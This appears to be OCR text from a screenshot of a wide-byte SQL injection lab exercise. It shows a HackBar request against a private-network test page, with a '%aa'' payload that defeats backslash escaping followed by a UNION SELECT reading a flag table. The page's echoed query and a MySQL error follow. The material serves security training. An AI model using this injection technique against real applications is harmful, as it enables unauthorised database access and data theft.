 宽字节注入
192.168.10.100/wideByte.php
百度 <Ctrl+K>
移动版书签
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.10.100/wideByte.php?id=1%aa'and 1=2 union select 1,keys,3 from flagDB.flag_table --%20
Enable Post data Enable Referrer
你当前执行的sql语句是：SELECT * FROM users WHERE id = '1�\'and 1=2 union select 1,keys,3 from
flagDB.flag_table -- '
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use near 'keys,3 from flagDB.flag_table -- '' at line 1